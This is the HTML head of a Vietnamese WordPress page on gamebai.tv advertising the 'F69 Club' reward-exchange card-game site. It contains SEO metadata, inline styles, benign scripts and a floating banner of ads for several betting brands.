

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gamebai.tv/f69-club/
body_size: 23096
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: http://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
<link rel="icon" href="https://gamebai.in/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="32x32" />
<link rel="icon" href="https://gamebai.in/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gamebai.in/wp-content/uploads/2019/02/gamebai-club-icon.png" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://gamebai.tv/xmlrpc.php" />
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>F69 CLub - Sân chơi đổi thưởng F69 CLUB - Link tải F69 CLUB tại đây</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- This site is optimized with the Yoast SEO Premium plugin v6.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="F69 Club sở hữu hệ thống game đổi thưởng mới lạ, hấp dẫn cùng nhiều ưu đãi khủng - Link vào game F69 CLUB mới nhất - F69"/>
<link rel="canonical" href="https://gamebai.tv/f69-club/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="F69 CLub - Sân chơi đổi thưởng F69 CLUB - Link tải F69 CLUB tại đây" />
<meta property="og:description" content="F69 Club sở hữu hệ thống game đổi thưởng mới lạ, hấp dẫn cùng nhiều ưu đãi khủng - Link vào game F69 CLUB mới nhất - F69" />
<meta property="og:url" content="https://gamebai.tv/f69-club/" />
<meta property="og:site_name" content="Gamebai" />
<meta property="article:section" content="Game Bài Đổi Thưởng" />
<meta property="article:published_time" content="2022-07-17T17:13:48+07:00" />
<meta property="article:modified_time" content="2022-07-19T15:34:01+07:00" />
<meta property="og:updated_time" content="2022-07-19T15:34:01+07:00" />
<meta property="og:image" content="https://gamebai.tv/wp-content/uploads/2022/07/f69-club.jpg" />
<meta property="og:image:secure_url" content="https://gamebai.tv/wp-content/uploads/2022/07/f69-club.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="390" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="F69 Club sở hữu hệ thống game đổi thưởng mới lạ, hấp dẫn cùng nhiều ưu đãi khủng - Link vào game F69 CLUB mới nhất - F69" />
<meta name="twitter:title" content="F69 CLub - Sân chơi đổi thưởng F69 CLUB - Link tải F69 CLUB tại đây" />
<meta name="twitter:image" content="https://gamebai.tv/wp-content/uploads/2022/07/f69-club.jpg" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/gamebai.tv\/","name":"Gamebai","potentialAction":{"@type":"SearchAction","target":"https:\/\/gamebai.tv\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Gamebai &raquo;" href="https://gamebai.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gamebai &raquo; Dòng bình luận" href="https://gamebai.tv/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://gamebai.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamebai.tv%2Ff69-club%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://gamebai.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamebai.tv%2Ff69-club%2F&#038;format=xml" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='manga-plugicss-xus-css' href='https://gamebai.tv/wp-content/plugins/manga-config-website-plugin/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fixedtoc-style-css' href='https://gamebai.tv/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.css?ver=3.1.16' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer {
	height: auto;
}
#ftwp-container.ftwp-wrap #ftwp-contents {
	width: 600px;
	height: 600px;
}
.ftwp-in-post#ftwp-container-outer #ftwp-contents {
	height: auto;
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
	width: 46px;
	height: 46px;
	font-size: 27.6px;
}
#ftwp-container #ftwp-trigger.ftwp-border-medium {
	font-size: 26.6px;
}
#ftwp-container.ftwp-wrap #ftwp-header {
	font-size: 22px;
	font-family: inherit;
}
#ftwp-container.ftwp-wrap #ftwp-header-title {
	font-weight: bold;
}
#ftwp-container.ftwp-wrap #ftwp-list {
	font-size: 14px;
	font-family: inherit;
}
#ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor::before {
	font-size: 14px;
}
#ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text {
	font-size: 15.4px;
}
#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor::before {
	font-size: 15.4px;
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
	border-color: rgba(51,51,51,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-contents {
	border-color: rgba(51,51,51,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-header {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header {
	background: #f3f3f3;
}
#ftwp-container.ftwp-wrap #ftwp-list {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list {
	background: #f3f3f3;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover {
	color: #00A368;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, 
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, 
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover {
	color: #fff;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before {
	background: rgba(221,51,51,0.95);
}
.ftwp-heading-target::before {
	background: rgba(221,51,51,0.95);
}
/*# sourceURL=fixedtoc-style-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://gamebai.tv/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.4);
				src:
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.4) format("embedded-opentype"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.4) format("woff2"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.4) format("truetype"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.4) format("woff"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://gamebai.tv/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://gamebai.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gamebai.tv/wp-json/wp/v2/posts/10669" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gamebai.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://gamebai.tv/?p=10669' />
    <div id="mobile-hide" class="float-ck" style="">
        <div id="hide_float_right">
        <a id="tatQC" onclick="myFunction()" rel="nofollow">Tắt QC [X]</a>
          <div id="float_content_right">
                                             <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkfabet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/FABET_VITIENAO_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/FABET_VITIENAO_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/FABET_VITIENAO_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linklucky88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkone88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2024/12/One88-CPD-728x90-renew.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2024/12/One88-CPD-728x90-renew.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2024/12/One88-CPD-728x90-renew.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkfa88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/FA_GAME_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/FA_GAME_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/FA_GAME_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linksaobet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/Saobet_CPD-NORMAL_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/Saobet_CPD-NORMAL_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/Saobet_CPD-NORMAL_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkvj88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2026/01/VJ_CPD-SEAGAME-2025_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2026/01/VJ_CPD-SEAGAME-2025_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2026/01/VJ_CPD-SEAGAME-2025_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                        
          </div>
        </div>
    </div>
    <style type="text/css">
      .float-ck {
                position: fixed;
                bottom: 0px;
                z-index: 9000;
            }
             .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }

            #hide_float_right {
                text-align: center;
                font-size: 11px;
            }

            #tatQC {
                background: #01AEF0;
                padding: 2px 4px;
                color: #FFF;
            }
            /* .hien-desktop img {
                max-width: 728px;
                height: auto;
            }*/

            @media screen and (min-device-width: 1200px) {
                .float-ck {
                    right:24%;
                    left: 24%;
                }


            }

   

            @media only screen and (min-width: 768px) and (max-width: 1024px) {
              .hien-desktop img {
                max-width: 100%;
              }
                .float-ck {
                    right:5%;
                    left: 5%;
                }
            }
              @media only screen and (max-width: 600px) {
                .hien-desktop img {
                  max-width: 100%;
                }
                .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }
              }
           
    </style>
    <script>

      function myFunction() {
      document.getElementById("mobile-hide").style.display = "none";
      }
</script>
    <style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://gamebai.tv/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://gamebai.tv/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><link rel="icon" href="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="32x32" />
<link rel="icon" href="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="192x192" />
